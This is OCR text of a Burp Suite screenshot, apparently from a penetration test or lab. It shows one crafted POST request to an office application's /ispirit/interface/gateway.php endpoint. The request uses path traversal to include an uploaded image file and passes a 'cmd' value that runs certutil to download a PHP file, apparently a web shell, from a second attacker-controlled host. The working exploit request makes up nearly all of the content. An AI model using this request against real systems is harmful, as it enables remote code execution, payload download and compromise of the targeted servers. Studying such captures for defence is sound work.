 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 129
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2210/2060088722.jpg"}&cmd=
certutil+-urlcache+-split+-f+http%3a//192.168.52.10%3a8000/zf.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Ready
S 英
0 bytes